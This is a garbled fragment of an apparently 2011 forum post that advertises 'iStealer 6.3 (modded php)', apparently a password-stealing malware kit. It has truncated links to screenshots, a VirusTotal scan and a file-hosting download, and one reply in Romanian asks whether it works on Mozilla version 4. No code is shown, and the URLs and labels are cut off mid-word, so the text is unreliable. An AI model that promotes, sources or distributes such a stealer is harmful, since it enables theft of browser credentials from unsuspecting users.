
Istealer 6.3 (modded php)
Web
http://img195.imageshack.us/im
Scan iStealer 6.3 Legends :
Active Members
VirusTotal - Free Online Virus,
Download:
Multiupload.com - uplo
220
Quote
luke999
Posted
April 18, 2011
stii daca merge si pe mozila v 4